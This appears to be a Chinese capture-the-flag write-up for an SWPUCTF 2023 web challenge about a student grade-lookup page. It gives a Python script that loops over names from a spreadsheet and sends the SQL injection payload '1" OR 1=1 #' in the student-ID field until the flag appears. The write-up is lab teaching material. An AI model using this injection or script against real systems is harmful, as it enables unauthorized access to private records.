
[SWPUCTF 2023 秋季新生赛 WEB] 查查need 题解 一个成绩查询界面, 附件有个 xls 表格, 网页上对输入有过滤, 抓包发现 POST 请求体, 源码提示有万能密码, 挨个试试, 发现学号处存在注入:
写个批量注入的脚本:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import pandas as pdimport requestsurl = 'http://node4.anna.nssctf.cn:28333/grades' proxies = { 'http' : 'http://127.0.0.1:8080' , 'https' : 'http://127.0.0.1:8080' , } XLSX_PATH = 'wp/查查need/students.xlsx' def get_students_list (): df = pd.read_excel(XLSX_PATH, header=0 , engine="openpyxl" ) values = df.iloc[:, 0 ].dropna().tolist() return values def send_request (student_name ): data = { 'name' : student_name, 'student_id' : r'1" OR 1=1 #' , "password" : '1' , } response = requests.post(url, data=data, proxies=proxies) print ( f"[*] Sent request for student: {student_name} , Response Code: {response.status_code} , Length: {len (response.text)} " ) if "NSS" in response.text or "flag" in response.text: print (f"[+] Suspicious content found in response for student: {student_name} " ) print (response.text) def main (): students_name = get_students_list() for student in students_name: send_request(student) if __name__ == '__main__' : main()
爆出 flag;